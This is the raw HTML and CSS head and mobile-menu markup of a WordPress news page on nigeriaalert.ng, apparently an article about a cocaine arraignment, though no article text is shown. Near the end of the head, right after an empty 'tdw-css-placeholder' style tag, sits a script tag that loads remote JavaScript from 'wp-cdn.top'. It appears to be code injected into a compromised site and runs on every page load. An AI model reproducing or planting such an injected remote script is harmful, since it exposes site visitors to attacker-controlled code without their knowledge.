    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #424242;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #424242;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #424242;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #19a800;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 50px;
        }
    }
</style>

<link rel="icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=32%2C22&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=192%2C130&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=180%2C122&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2021/10/favicon.png?fit=270%2C182&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/m.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-1730 single-format-standard wp-theme-Newspaper td-standard-pack ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine global-block-template-1 td-romania-news tdb_template_4733 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4720"><a href="https://nigeriaalert.ng/">Home</a></li>
<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4713"><a href="https://nigeriaalert.ng/category/news/">News</a></li>
<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/">Crime</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://nigeriaalert.ng/category/education/">Education</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/">Environment</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/">Sport</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/">Labour</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4719"><a href="https://nigeriaalert.ng/category/events/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nigeriaalert.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
